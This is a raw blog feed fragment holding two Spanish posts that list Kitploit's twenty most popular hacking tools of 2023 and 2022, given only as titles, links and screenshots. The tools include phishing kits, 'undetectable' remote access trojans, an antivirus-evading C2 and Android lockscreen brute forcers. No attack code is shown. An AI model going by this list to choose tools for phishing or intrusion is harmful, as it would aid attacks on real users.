src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 